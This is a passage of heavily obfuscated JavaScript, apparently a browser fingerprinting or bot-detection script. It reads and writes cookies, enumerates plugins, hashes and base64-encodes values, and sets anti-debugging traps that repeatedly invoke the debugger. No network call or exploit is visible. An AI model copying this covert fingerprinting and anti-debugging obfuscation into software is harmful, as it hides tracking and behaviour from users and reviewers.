'\x6d\x45\x6f\x71')](_0x5f4cce,0xf0),0x4));_0x441002+=_0x3b0117[_0xf9e1('0x19', '\x37\x31\x79\x42')](_0x39eb28[_0xf9e1('0x27', '\x5d\x37\x25\x72')](_0x39eb28[_0xf9e1('0x28', '\x62\x58\x6b\x65')](_0x5f4cce,0xf),0x2));_0x441002+='\x3d';break;}continue;case'\x37':_0x441002+=_0x3b0117[_0xf9e1('0x1e', '\x62\x58\x6b\x65')](_0x39eb28[_0xf9e1('0x29', '\x64\x51\x41\x5a')](_0x39eb28[_0xf9e1('0x2a', '\x25\x49\x35\x74')](_0x5f4cce,0xf)<<0x2,_0x39eb28[_0xf9e1('0x2b', '\x39\x21\x5a\x69')](_0x39eb28[_0xf9e1('0x2c', '\x6b\x56\x53\x29')](_0xd1fd2d,0xc0),0x6)));continue;case'\x38':_0xd1fd2d=_0x2d5cdd[_0xf9e1('0x2d', '\x21\x51\x6a\x37')](_0x2feeed++);continue;}break;}}continue;case'\x32':_0x441002='';continue;case'\x33':return _0x441002;continue;case'\x34':_0x46d424=_0x2d5cdd[_0xf9e1('0x2e', '\x6c\x40\x40\x38')];continue;case'\x35':var _0x3b0117=_0xf9e1('0x2f', '\x24\x39\x30\x79');continue;case'\x36':_0x2feeed=0x0;continue;case'\x37':var _0x75335a,_0x5f4cce,_0xd1fd2d;continue;}break;}}function _0x48d337(_0x2e9fe9){var _0x973a6d=_0x58ff4c(this,function(){var _0x28e933=function(){return'\x64\x65\x76';},_0x3fa850=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0xcb62de=function(){var _0x205bee=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x205bee['\x74\x65\x73\x74'](_0x28e933['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xfc3921=function(){var _0x340383=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x340383['\x74\x65\x73\x74'](_0x3fa850['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x67a54=function(_0x47cd4c){var _0x5df869=~-0x1>>0x1+0xff%0x0;if(_0x47cd4c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5df869)){_0x286c2b(_0x47cd4c);}};var _0x286c2b=function(_0x18a83f){var _0xfa062f=~-0x4>>0x1+0xff%0x0;if(_0x18a83f['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xfa062f){_0x67a54(_0x18a83f);}};if(!_0xcb62de()){if(!_0xfc3921()){_0x67a54('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x67a54('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x67a54('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x973a6d();return function(_0x50b09b){_0x534b0e+=_0x50b09b;return _0x2e9fe9(_0x50b09b);};}function _0x19daaf(){var _0xaab905={'\x5a\x67\x42':function _0x2d30bc(_0x5c78d3,_0x348270){return _0x5c78d3<_0x348270;},'\x41\x70\x67':function _0x827010(_0x3a7346,_0x4b43fc){return _0x3a7346+_0x4b43fc;}};var _0x10cc03=_0xf9e1('0x30', '\x34\x43\x29\x53')[_0xf9e1('0x31', '\x6b\x70\x75\x43')]('\x7c'),_0x13ec0f=0x0;while(!![]){switch(_0x10cc03[_0x13ec0f++]){case'\x30':return _0x3db058;continue;case'\x31':var _0x55b06d=new _0x100c3e[_0xf9e1('0x32', '\x56\x46\x4d\x5e')](_0xf9e1('0x33', '\x52\x4b\x4c\x42'));continue;case'\x32':var _0x8d5049=_0xc733c1[_0xf9e1('0x34', '\x25\x49\x35\x74')][_0xf9e1('0x35', '\x26\x6c\x21\x59')]('\x3b');continue;case'\x33':_0x576946();continue;case'\x34':for(var _0x5706c4=0x0;_0xaab905[_0xf9e1('0x36', '\x24\x39\x30\x79')](_0x5706c4,_0x8d5049[_0xf9e1('0x37', '\x30\x49\x51\x21')]);_0x5706c4++){var _0x129ff7=_0x8d5049[_0x5706c4][_0xf9e1('0x38', '\x23\x30\x31\x54')](0x0,_0x8d5049[_0x5706c4][_0xf9e1('0x39', '\x65\x58\x62\x40')]('\x3d'));var _0xcd8341=_0x8d5049[_0x5706c4][_0xf9e1('0x3a', '\x5d\x31\x53\x68')](_0xaab905[_0xf9e1('0x3b', '\x5a\x23\x74\x32')](_0x8d5049[_0x5706c4][_0xf9e1('0x3c', '\x40\x25\x68\x5e')]('\x3d'),0x1),_0x8d5049[_0x5706c4][_0xf9e1('0x3d', '\x40\x25\x68\x5e')]);if(_0x55b06d[_0xf9e1('0x3e', '\x4f\x42\x49\x49')](_0x129ff7)){_0x3db058[_0x3db058[_0xf9e1('0x3f', '\x77\x24\x30\x6e')]]=_0xcd8341;}}continue;case'\x35':var _0x3db058=new _0x100c3e[_0xf9e1('0x40', '\x6d\x45\x6f\x71')]();continue;}break;}}function _0x35293c(_0x9f1b08){var _0x8eaeff={'\x77\x54\x41':function _0x4dc21e(_0x168da0,_0x522161){return _0x168da0(_0x522161);},'\x6e\x75\x76':function _0x3b013d(_0x4d457a,_0x30afb1){return _0x4d457a+_0x30afb1;},'\x62\x77\x58':function _0x1fe390(_0x244d32,_0x1abcbc){return _0x244d32+_0x1abcbc;},'\x66\x6e\x6a':function _0x36bd06(_0x3b474a,_0x740489){return _0x3b474a-_0x740489;},'\x70\x63\x66':function _0x108566(_0x13e383,_0x16072e){return _0x13e383+_0x16072e;},'\x42\x75\x59':function _0x3188ac(_0x2aa644){return _0x2aa644();},'\x66\x56\x78':function _0xb27229(_0x34b4a9,_0x163966){return _0x34b4a9<_0x163966;},'\x76\x4a\x79':function _0x3fbb0e(_0x8da2c4){return _0x8da2c4();},'\x58\x66\x4a':function _0x40e769(_0x40b423,_0x153ecc){return _0x40b423<_0x153ecc;},'\x4d\x42\x77':function _0xf55f55(_0x19baaf,_0x3fc0e0){return _0x19baaf+_0x3fc0e0;},'\x73\x64\x5a':function _0x7852c8(_0x40e7fc,_0x1600a1){return _0x40e7fc+_0x1600a1;},'\x42\x78\x6e':function _0x4c558e(_0x2bc73b,_0x44d43e){return _0x2bc73b(_0x44d43e);}};var _0x55285a=_0xf9e1('0x41', '\x56\x46\x4d\x5e')[_0xf9e1('0x42', '\x40\x28\x2a\x58')]('\x7c'),_0x547efc=0x0;while(!![]){switch(_0x55285a[_0x547efc++]){case'\x30':var _0xd1113a=[];continue;case'\x31':_0x206650=_0x8eaeff[_0xf9e1('0x43', '\x53\x7a\x48\x32')](btoa,_0x8eaeff[_0xf9e1('0x44', '\x63\x4d\x4c\x31')](_0x8eaeff[_0xf9e1('0x45', '\x25\x49\x35\x74')](_0x8eaeff[_0xf9e1('0x46', '\x23\x30\x31\x54')](_0xf9e1(_0x8eaeff[_0xf9e1('0x47', '\x62\x58\x6b\x65')](_0x9e1f[_0xf9e1('0x48', '\x62\x58\x6b\x65')],0x1),_0x2f9d3a[_0xf9e1('0x49', '\x4f\x42\x49\x49')](0x0,0x5))+_0xf9e1('0x4a', '\x24\x39\x30\x79'),_0x20bd60),_0xf9e1('0x4b', '\x39\x74\x5b\x30')),_0x1fe5c4));continue;case'\x32':var _0xcf2761='\xb7\x4f\x39\xcc\x51\x43\x70\x75';var _0xdd00fa='';var _0x3062aa='';for (var _0xe78e9a=0x0;_0xe78e9a<0x3;_0xe78e9a++){_0xdd00fa+=_0xcf2761[_0xe78e9a];}for (var _0xf2a018=0x3;_0xf2a018<_0xcf2761['\x6c\x65\x6e\x67\x74\x68'];_0xf2a018++){_0x3062aa+=_0xcf2761[_0xf2a018];}var _0xb1d382='\xed\x86\xbf\x42\xe4\xc8\xea\x28';var _0xfef3f4=_0xb1d382['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0xa0ba9c=_0xb1d382['\x73\x75\x62\x73\x74\x72'](0x4);var _0xae0a58='\x62\xd8\xd9\xe6\xe5\x9e\x99\x34';var _0xe20da1='';var _0xe7fb09='';for (var _0x8210fa=0x0;_0x8210fa<0x1;_0x8210fa++){_0xe20da1+=_0xae0a58[_0x8210fa];}for (var _0x82e9d0=0x1;_0x82e9d0<_0xae0a58['\x6c\x65\x6e\x67\x74\x68'];_0x82e9d0++){_0xe7fb09+=_0xae0a58[_0x82e9d0];}var _0x2f9d3a=_0xf9e1('0x4d', _0xfef3f4+_0xa0ba9c);continue;case'\x33':var _0x594b6e=[];continue;case'\x34':var _0x3ca580=_0xf9e1('0x4e', '\x23\x30\x31\x54');continue;case'\x35':var _0x555f4f=0x2;continue;case'\x36':_0x7b27ce(_0xf9e1('0x4f', '\x61\x53\x6b\x24'),_0x206650,0x14);continue;case'\x37':var _0x33690a=_0x594b6e[_0xf9e1('0x50', '\x77\x24\x30\x6e')](function(_0x548c38){return _0x2d9fc3[_0xf9e1('0x51', '\x56\x46\x4d\x5e')](_0x594b6e[_0x548c38],_0x555f4f)?'':_0x3ca580[_0x548c38];})[_0xf9e1('0x52', '\x4d\x61\x5e\x32')]('');continue;case'\x38':for(var _0x30afce=0x0;_0x30afce<_0x3adc14[_0xf9e1('0x53', '\x64\x74\x40\x6d')];_0x30afce++){_0x571785[_0x30afce]=_0x8eaeff[_0xf9e1('0x54', '\x65\x58\x62\x40')](_0x486775,_0x8eaeff[_0xf9e1('0x55', '\x41\x68\x2a\x59')](_0x9f1b08,_0x3adc14[_0x30afce]));}continue;case'\x39':_0x9e1f[_0xf9e1('0x56', '\x30\x49\x51\x21')]();continue;case'\x31\x30':var _0x571785=new _0x100c3e[_0xf9e1('0x57', '\x41\x68\x2a\x59')](_0x3adc14[_0xf9e1('0x58', '\x69\x26\x61\x6e')]);continue;case'\x31\x31':_0x8eaeff[_0xf9e1('0x59', '\x25\x49\x35\x74')](_0x576946);continue;case'\x31\x32':var _0x3adc14=_0x8eaeff[_0xf9e1('0x5a', '\x6f\x6b\x56\x61')](_0x19daaf);continue;case'\x31\x33':for(var _0x438dcf=0x0;_0x8eaeff[_0xf9e1('0x5b', '\x5d\x37\x25\x72')](_0x438dcf,_0x3ca580[_0xf9e1('0x5c', '\x23\x79\x50\x23')]);_0x438dcf++){_0x594b6e[_0xf9e1('0x5d', '\x63\x4d\x4c\x31')](_0x438dcf);}continue;case'\x31\x34':_0x8eaeff[_0xf9e1('0x5e', '\x43\x76\x73\x55')](_0x576946);continue;case'\x31\x35':var _0x20bd60=_0x571785[_0xf9e1('0x5f', '\x63\x26\x76\x54')]();continue;case'\x31\x36':var _0x206650;continue;case'\x31\x37':for(var _0x2ad233=0x0;_0x8eaeff[_0xf9e1('0x60', '\x24\x37\x6e\x4a')](_0x2ad233,_0x8eaeff[_0xf9e1('0x61', '\x64\x74\x40\x6d')](_0x33690a[_0xf9e1('0x62', '\x26\x6c\x21\x59')],_0x1dc345[_0xf9e1('0x63', '\x24\x37\x6e\x4a')]));_0x2ad233++){_0xd1113a[_0xf9e1('0x64', '\x62\x58\x6b\x65')](_0x2ad233);}continue;case'\x31\x38':var _0x5cc4cb=0x0;continue;case'\x31\x39':var _0x1dc345=_0x594b6e[_0xf9e1('0x65', '\x6b\x56\x53\x29')](function(_0x4283ab){return _0x2d9fc3[_0xf9e1('0x66', '\x5a\x6c\x49\x6e')](_0x594b6e[_0x4283ab],_0x555f4f)?_0x3ca580[_0x4283ab]:'';})[_0xf9e1('0x67', '\x41\x68\x2a\x59')]('');continue;case'\x32\x30':var _0x1d1126=_0xd1113a[_0xf9e1('0x68', '\x23\x79\x50\x23')](function(_0x401094){return _0x2d9fc3[_0xf9e1('0x69', '\x40\x28\x2a\x58')](_0x2d9fc3[_0xf9e1('0x6a', '\x40\x28\x2a\x58')](_0x401094,_0x555f4f),_0x5cc4cb)?_0x33690a[_0x2d9fc3[_0xf9e1('0x6b', '\x56\x46\x4d\x5e')](_0x401094,_0x555f4f)]:_0x1dc345[_0x401094/_0x555f4f|_0x5cc4cb];})[_0xf9e1('0x6c', '\x26\x6c\x21\x59')]('');continue;case'\x32\x31':for(var _0x30afce=0x0;_0x8eaeff[_0xf9e1('0x6d', '\x43\x76\x73\x55')](_0x30afce,_0x2f9d3a[_0xf9e1('0x6e', '\x62\x5a\x74\x5d')]);_0x30afce++){_0x1fe5c4+=_0x8eaeff[_0xf9e1('0x6f', '\x28\x24\x35\x24')](_0x2f9d3a[_0xf9e1('0x70', '\x39\x74\x5b\x30')](_0x30afce),_0x20bd60[_0xf9e1('0x71', '\x28\x24\x35\x24')](_0x30afce%_0x20bd60[_0xf9e1('0x63', '\x24\x37\x6e\x4a')]))[_0xf9e1('0x72', '\x39\x21\x5a\x69')](0x10);}continue;case'\x32\x32':var _0x1fe5c4='';continue;case'\x32\x33':_0x9e1f[_0xf9e1('0x73', '\x40\x28\x2a\x58')](_0x8eaeff[_0xf9e1('0x74', '\x21\x51\x6a\x37')](btoa,_0x9f1b08));continue;}break;}}function _0x486775(_0x291651){var _0x1e69ab=0x0;for(var _0x6af3f5=0x0;_0x2d9fc3[_0xf9e1('0x75', '\x6b\x70\x75\x43')](_0x6af3f5,_0x291651[_0xf9e1('0x76', '\x56\x46\x4d\x5e')]);_0x6af3f5++){_0x1e69ab+=_0x291651[_0xf9e1('0x77', '\x6d\x45\x6f\x71')](_0x6af3f5);}_0x2d9fc3[_0xf9e1('0x78', '\x39\x74\x5b\x30')](_0x576946);return _0x1e69ab;}function _0x7b27ce(_0x1ec590,_0x35f8c9,_0x537b0e){var _0x3c3106={'\x4f\x79\x5a':function _0x2063c9(_0x252000,_0x1036ea){return _0x252000<_0x1036ea;},'\x6d\x68\x7a':function _0x13d279(_0x23f068,_0x37096c){return _0x23f068+_0x37096c;},'\x56\x56\x71':function _0x5bb0fd(_0x27f835,_0x505f63){return _0x27f835+_0x505f63;},'\x53\x57\x57':function _0x56bad4(_0x19f5e9,_0x1851b2){return _0x19f5e9*_0x1851b2;},'\x5a\x54\x56':function _0xa7a856(_0x335e30,_0x552077){return _0x335e30%_0x552077;},'\x53\x6e\x53':function _0x21cd7b(_0x5e9296,_0x274fd5){return _0x5e9296<_0x274fd5;},'\x59\x6b\x6d':function _0x20e87d(_0x2fd0b9,_0x4816e3){return _0x2fd0b9+_0x4816e3;}};var _0x24639e=_0xf9e1('0x79', '\x25\x49\x35\x74')[_0xf9e1('0x7a', '\x64\x74\x40\x6d')]('\x7c'),_0x20ea7e=0x0;while(!![]){switch(_0x24639e[_0x20ea7e++]){case'\x30':for(var _0x5cbc48=0x0;_0x3c3106[_0xf9e1('0x7b', '\x23\x30\x31\x54')](_0x5cbc48,_0x3c3106[_0xf9e1('0x7c', '\x56\x54\x46\x4d')](_0x1d8f4d[_0xf9e1('0x7d', '\x6b\x56\x53\x29')],_0x4589eb[_0xf9e1('0x7e', '\x37\x31\x79\x42')]));_0x5cbc48++){_0x35c5b6[_0xf9e1('0x7f', '\x5d\x31\x53\x68')](_0x5cbc48);}continue;case'\x31':var _0x4589eb=_0x1aef39[_0xf9e1('0x80', '\x52\x4b\x4c\x42')](function(_0x4e537b){return _0x3a1b24[_0xf9e1('0x81', '\x4d\x61\x5e\x32')](_0x1aef39[_0x4e537b],_0xc9b654)?_0x6af609[_0x4e537b]:'';})[_0xf9e1('0x82', '\x28\x24\x35\x24')]('');continue;case'\x32':if(_0x537b0e){var _0x117b9c=new _0x100c3e[_0xf9e1('0x83', '\x6f\x6b\x56\x61')]();_0x117b9c[_0xf9e1('0x84', '\x62\x6b\x44\x35')](_0x3c3106[_0xf9e1('0x85', '\x4d\x26\x6b\x52')](_0x117b9c[_0xf9e1('0x86', '\x64\x74\x40\x6d')](),_0x3c3106[_0xf9e1('0x87', '\x40\x28\x2a\x58')](_0x537b0e,0x3e8)));var _0x16cc66=_0x3c3106[_0xf9e1('0x88', '\x62\x6b\x44\x35')](_0xf9e1('0x89', '\x62\x58\x6b\x65'),_0x117b9c[_0xf9e1('0x8a', '\x6f\x6b\x56\x61')]());}continue;case'\x33':var _0x6af609=_0xf9e1('0x8b', '\x41\x68\x2a\x59');continue;case'\x34':var _0x16cc66='';continue;case'\x35':var _0xabdb56=0x0;continue;case'\x36':var _0x35c5b6=[];continue;case'\x37':var _0x1aef39=[];continue;case'\x38':var _0xc9b654=0x2;continue;case'\x39':var _0x29f835=_0x35c5b6[_0xf9e1('0x8c', '\x5a\x6c\x49\x6e')](function(_0x170958){return _0x2d9fc3[_0xf9e1('0x8d', '\x37\x31\x79\x42')](_0x2d9fc3[_0xf9e1('0x8e', '\x41\x68\x2a\x59')](_0x170958,_0xc9b654),_0xabdb56)?_0x1d8f4d[_0x2d9fc3[_0xf9e1('0x8f', '\x6b\x70\x75\x43')](_0x170958,_0xc9b654)]:_0x4589eb[_0x2d9fc3[_0xf9e1('0x90', '\x28\x24\x35\x24')](_0x2d9fc3[_0xf9e1('0x91', '\x6c\x40\x40\x38')](_0x170958,_0xc9b654),_0xabdb56)];})[_0xf9e1('0x92', '\x43\x76\x73\x55')]('');continue;case'\x31\x30':var _0x3a1b24={'\x55\x6c\x77':function _0x3b5abc(_0x176e32,_0x29a8c8){return _0x3c3106[_0xf9e1('0x93', '\x4d\x61\x5e\x32')](_0x176e32,_0x29a8c8);}};continue;case'\x31\x31':for(var _0x2bdd2d=0x0;_0x3c3106[_0xf9e1('0x94', '\x26\x6c\x21\x59')](_0x2bdd2d,_0x6af609[_0xf9e1('0x95', '\x4f\x42\x49\x49')]);_0x2bdd2d++){_0x1aef39[_0xf9e1('0x64', '\x62\x58\x6b\x65')](_0x2bdd2d);}continue;case'\x31\x32':_0xc733c1[_0xf9e1('0x96', '\x39\x57\x50\x49')]=_0x3c3106[_0xf9e1('0x97', '\x5a\x6c\x49\x6e')](_0x3c3106[_0xf9e1('0x98', '\x62\x5a\x74\x5d')](_0x3c3106[_0xf9e1('0x99', '\x43\x76\x73\x55')](_0x3c3106[_0xf9e1('0x9a', '\x69\x26\x61\x6e')](_0x1ec590,'\x3d'),_0x35f8c9),_0x16cc66),_0xf9e1('0x9b', '\x6d\x45\x6f\x71'));continue;case'\x31\x33':var _0x1d8f4d=_0x1aef39[_0xf9e1('0x65', '\x6b\x56\x53\x29')](function(_0xa800f8){return _0x1aef39[_0xa800f8]%_0xc9b654?'':_0x6af609[_0xa800f8];})[_0xf9e1('0x9c', '\x37\x31\x79\x42')]('');continue;}break;}}function _0x111a6b(){function _0x22f648(_0x9a4d5b){if(_0x2d9fc3[_0xf9e1('0x9d', '\x61\x53\x6b\x24')](_0x2d9fc3[_0xf9e1('0x9e', '\x56\x6f\x41\x76')]('',_0x2d9fc3[_0xf9e1('0x9f', '\x6b\x70\x75\x43')](_0x9a4d5b,_0x9a4d5b))[_0xf9e1('0xa0', '\x54\x29\x63\x52')],0x1)||_0x2d9fc3[_0xf9e1('0xa1', '\x48\x5b\x41\x76')](_0x2d9fc3[_0xf9e1('0xa2', '\x26\x6c\x21\x59')](_0x9a4d5b,0x14),0x0)){(function(){}[_0xf9e1('0xa3', '\x26\x6c\x21\x59')](_0xf9e1('0xa4', '\x30\x49\x51\x21'))());}else{(function(){}[_0xf9e1('0xa5', '\x65\x58\x62\x40')](_0xf9e1('0xa6', '\x39\x57\x50\x49'))());}return _0x2d9fc3[_0xf9e1('0xa7', '\x4f\x42\x49\x49')](_0x22f648,++_0x9a4d5b);}try{return _0x2d9fc3[_0xf9e1('0xa8', '\x25\x49\x35\x74')](_0x22f648,0x0);}catch(_0x314330){}};function _0x576946(){if(_0x2d9fc3[_0xf9e1('0xa9', '\x30\x49\x51\x21')](_0x2d9fc3[_0xf9e1('0xaa', '\x24\x37\x6e\x4a')](new _0x100c3e[_0xf9e1('0xab', '\x4d\x26\x6b\x52')]()[_0xf9e1('0xac', '\x62\x5a\x74\x5d')](),_0x39a0c7),0x1f4)){_0x2d9fc3[_0xf9e1('0xad', '\x53\x7a\x48\x32')](_0x111a6b);}}function _0x2511df(_0x584c83){var _0x2a367b={'\x4f\x52\x52':function _0x2aaa6e(_0x767296,_0x303d2a){return _0x767296<_0x303d2a;},'\x58\x47\x41':function _0x521af2(_0x4b5cb6,_0x23e3c2){return _0x4b5cb6!==_0x23e3c2;},'\x6a\x59\x43':function _0x194f5a(_0x4c931b,_0x42b3d6){return _0x4c931b(_0x42b3d6);},'\x78\x69\x79':function _0x190b5f(_0x2abae2,_0x4a5b01){return _0x2abae2+_0x4a5b01;},'\x55\x46\x49':function _0x5dee77(_0x258af3,_0x28b4d4){return _0x258af3===_0x28b4d4;},'\x63\x52\x4d':function _0x529199(_0x5744aa,_0x4b697a){return _0x5744aa(_0x4b697a);},'\x6d\x4f\x48':function _0x1d2e5c(_0x451855,_0x47a718){return _0x451855+_0x47a718;},'\x65\x58\x65':function _0x51c25b(_0xc3005,_0x1ea44e){return _0xc3005(_0x1ea44e);},'\x74\x56\x56':function _0x2fd363(_0x24537a,_0x5937c3){return _0x24537a(_0x5937c3);},'\x6a\x70\x44':function _0x49097f(_0xc7e0b8,_0x4aaae6){return _0xc7e0b8+_0x4aaae6;},'\x6c\x4f\x63':function _0x4cb6da(_0x17ce7d,_0x20c51f){return _0x17ce7d<_0x20c51f;},'\x73\x76\x55':function _0x12fcc3(_0x40e0b3,_0x2ad33e){return _0x40e0b3+_0x2ad33e;},'\x62\x45\x52':function _0x2281b3(_0x23b119,_0x22ed98){return _0x23b119==_0x22ed98;},'\x6c\x4c\x59':function _0x552eab(_0x400abf,_0x4af7a9){return _0x400abf(_0x4af7a9);},'\x6c\x72\x61':function _0x17ee6f(_0x35d734,_0x4df14d){return _0x35d734>_0x4df14d;},'\x70\x42\x52':function _0x59032b(_0x4732bd,_0x7d006){return _0x4732bd===_0x7d006;},'\x6b\x76\x79':function _0x21b12c(_0xa98454,_0x33e554){return _0xa98454(_0x33e554);},'\x65\x6d\x61':function _0x49c953(_0x27a68b){return _0x27a68b();}};var _0x55d13f=_0xf9e1('0xae', '\x41\x68\x2a\x59')[_0xf9e1('0xaf', '\x6d\x45\x6f\x71')]('\x7c'),_0x430f07=0x0;while(!![]){switch(_0x55d13f[_0x430f07++]){case'\x30':var _0x1b574f=_0xf9e1('0xb0', '\x53\x7a\x48\x32');continue;case'\x31':return _0x38ab35[_0xf9e1('0xb1', '\x25\x49\x35\x74')]();continue;case'\x32':for(var _0x243787=0x0;_0x2a367b[_0xf9e1('0xb2', '\x26\x6c\x21\x59')](_0x243787,_0x584c83[_0xf9e1('0x63', '\x24\x37\x6e\x4a')]);_0x243787++){var _0x444e2b=_0x584c83[_0x243787][0x0];var _0x3bdfcc=_0x584c83[_0x243787][0x2];switch(_0x584c83[_0x243787][0x1]){case _0xf9e1('0xb3', '\x25\x49\x35\x74'):try{if(_0x2a367b[_0xf9e1('0xb4', '\x5d\x37\x25\x72')](typeof _0x3bdfcc(),_0xf9e1('0xb5', '\x48\x5b\x41\x76'))){_0x38ab35[_0x38ab35[_0xf9e1('0x3d', '\x40\x25\x68\x5e')]]=_0x2a367b[_0xf9e1('0xb6', '\x39\x57\x50\x49')](_0x10b89a,_0x444e2b+_0xf9e1('0xb7', '\x62\x6b\x44\x35'));}else{_0x38ab35[_0x38ab35[_0xf9e1('0xb8', '\x64\x51\x41\x5a')]]=_0x2a367b[_0xf9e1('0xb9', '\x54\x29\x63\x52')](_0x10b89a,_0x2a367b[_0xf9e1('0xba', '\x54\x29\x63\x52')](_0x444e2b,_0xf9e1('0xbb', '\x23\x79\x50\x23')));}}catch(_0x3cced4){_0x38ab35[_0x38ab35[_0xf9e1('0xbc', '\x77\x6b\x55\x7a')]]=_0x2a367b[_0xf9e1('0xbd', '\x43\x76\x73\x55')](_0x10b89a,_0x2a367b[_0xf9e1('0xbe', '\x56\x6f\x41\x76')](_0x444e2b,_0xf9e1('0xbf', '\x6b\x56\x53\x29')));}break;case _0xf9e1('0xc0', '\x6b\x56\x53\x29'):try{try{_0x2b97df=_0x3bdfcc();if(_0x2a367b[_0xf9e1('0xc1', '\x5a\x6c\x49\x6e')](typeof _0x2b97df,_0xf9e1('0xc2', '\x21\x51\x6a\x37'))){_0x38ab35[_0x38ab35[_0xf9e1('0x76', '\x56\x46\x4d\x5e')]]=_0x2a367b[_0xf9e1('0xc3', '\x39\x21\x5a\x69')](_0x10b89a,_0x2a367b[_0xf9e1('0xc4', '\x43\x76\x73\x55')](_0x444e2b,_0xf9e1('0xc5', '\x52\x4b\x4c\x42')));}else if(_0x2b97df===null){_0x38ab35[_0x38ab35[_0xf9e1('0x76', '\x56\x46\x4d\x5e')]]=_0x2a367b[_0xf9e1('0xc6', '\x23\x79\x50\x23')](_0x10b89a,_0x2a367b[_0xf9e1('0xc7', '\x25\x49\x35\x74')](_0x444e2b,_0xf9e1('0xc8', '\x53\x7a\x48\x32')));}else{_0x38ab35[_0x38ab35[_0xf9e1('0xc9', '\x5d\x31\x53\x68')]]=_0x2a367b[_0xf9e1('0xca', '\x6d\x45\x6f\x71')](_0x10b89a,_0x2a367b[_0xf9e1('0xcb', '\x5d\x37\x25\x72')](_0x444e2b+'\x3d',_0x2b97df[_0xf9e1('0xcc', '\x5d\x31\x53\x68')]()));}}catch(_0x584bb1){_0x38ab35[_0x38ab35[_0xf9e1('0x58', '\x69\x26\x61\x6e')]]=_0x2a367b[_0xf9e1('0xcd', '\x21\x51\x6a\x37')](_0x10b89a,_0x2a367b[_0xf9e1('0xce', '\x56\x54\x46\x4d')](_0x444e2b,_0xf9e1('0xcf', '\x63\x26\x76\x54')));break;}break;}catch(_0x23b2f0){_0x38ab35[_0x38ab35[_0xf9e1('0xd0', '\x24\x39\x30\x79')]]=_0x10b89a(_0x2a367b[_0xf9e1('0xd1', '\x24\x37\x6e\x4a')](_0x444e2b,'\x3d')+_0x23b2f0);}break;case _0xf9e1('0xd2', '\x6f\x6b\x56\x61'):try{var _0x2b90d0=_0xf9e1('0xd3', '\x37\x31\x79\x42')[_0xf9e1('0xd4', '\x6f\x6b\x56\x61')]('\x7c'),_0xeb903a=0x0;while(!![]){switch(_0x2b90d0[_0xeb903a++]){case'\x30':for(var _0x285379=0x0;_0x2a367b[_0xf9e1('0xd5', '\x40\x25\x68\x5e')](_0x285379,_0x48f439[_0xf9e1('0xd6', '\x6b\x70\x75\x43')]);_0x285379++){_0x38ab35[_0x38ab35[_0xf9e1('0xd7', '\x53\x7a\x48\x32')]]=_0x2a367b[_0xf9e1('0xd8', '\x62\x5a\x74\x5d')](_0x10b89a,_0x2a367b[_0xf9e1('0xd9', '\x62\x58\x6b\x65')](_0xf9e1('0xda', '\x24\x37\x6e\x4a'),_0x48f439[_0x285379]));}continue;case'\x31':try{var _0x59c037=_0x153556[_0xf9e1('0xdb', '\x5a\x23\x74\x32')][_0xf9e1('0xdc', '\x56\x6f\x41\x76')];if(_0x2a367b[_0xf9e1('0xdd', '\x5a\x6c\x49\x6e')](_0x59c037,0x0)||_0x2a367b[_0xf9e1('0xde', '\x4f\x42\x49\x49')](_0x59c037,null)){_0x38ab35[_0x38ab35[_0xf9e1('0xdf', '\x39\x57\x50\x49')]]=_0x10b89a(_0xf9e1('0xe0', '\x56\x6f\x41\x76'));break;}}catch(_0x697e9f){_0x38ab35[_0x38ab35[_0xf9e1('0x62', '\x26\x6c\x21\x59')]]=_0x2a367b[_0xf9e1('0xe1', '\x6c\x40\x40\x38')](_0x10b89a,_0xf9e1('0xe2', '\x61\x53\x6b\x24'));break;}continue;case'\x32':try{_0x285379=_0x48f439[_0xf9e1('0xe3', '\x40\x28\x2a\x58')]('\x69');}catch(_0x52525c){_0x38ab35[_0x38ab35[_0xf9e1('0xe4', '\x4d\x26\x6b\x52')]]=_0x2a367b[_0xf9e1('0xe5', '\x30\x49\x51\x21')](_0x10b89a,_0xf9e1('0xe6', '\x23\x30\x31\x54'));break;}continue;case'\x33':var _0x48f439=[];continue;case'\x34':for(var _0x285379=0x0;_0x285379<_0x153556[_0xf9e1('0xe7', '\x56\x54\x46\x4d')][_0xf9e1('0x7d', '\x6b\x56\x53\x29')];_0x285379++){if(_0x2a367b[_0xf9e1('0xe8', '\x62\x58\x6b\x65')](typeof _0x153556[_0xf9e1('0xdb', '\x5a\x23\x74\x32')][_0x285379],_0xf9e1('0xe9', '\x52\x4b\x4c\x42'))){_0x38ab35[_0x38ab35[_0xf9e1('0xea', '\x4d\x61\x5e\x32')]]=_0x2a367b[_0xf9e1('0xeb', '\x52\x4b\x4c\x42')](_0x10b89a,_0xf9e1('0xec', '\x24\x37\x6e\x4a'));break;}var _0x5d28ee=_0x153556[_0xf9e1('0xed', '\x39\x21\x5a\x69')][_0x285379][_0xf9e1('0xee', '\x2a\x51\x4b\x21')];var _0x36de9c=_0xf9e1('0xef', '\x6b\x56\x53\x29');if(_0x2a367b[_0xf9e1('0xf0', '\x52\x4b\x4c\x42')](typeof _0x5d28ee,_0xf9e1('0xf1', '\x56\x6f\x41\x76'))){_0x36de9c=_0xf9e1('0xf2', '\x4f\x42\x49\x49');}else if(_0x2a367b[_0xf9e1('0xf3', '\x26\x6c\x21\x59')](_0x5d28ee[_0xf9e1('0xf4', '\x28\x24\x35\x24')]('\x2e')[_0xf9e1('0x37', '\x30\x49\x51\x21')],0x1)){_0x36de9c=_0x5d28ee[_0xf9e1('0xf5', '\x62\x6b\x44\x35')]('\x2e')[_0xf9e1('0xf6', '\x40\x28\x2a\x58')]();}if(_0x2a367b[_0xf9e1('0xf7', '\x5d\x37\x25\x72')](_0x48f439[_0xf9e1('0xe3', '\x40\x28\x2a\x58')](_0x36de9c),0x0)){_0x48f439[_0xf9e1('0xf8', 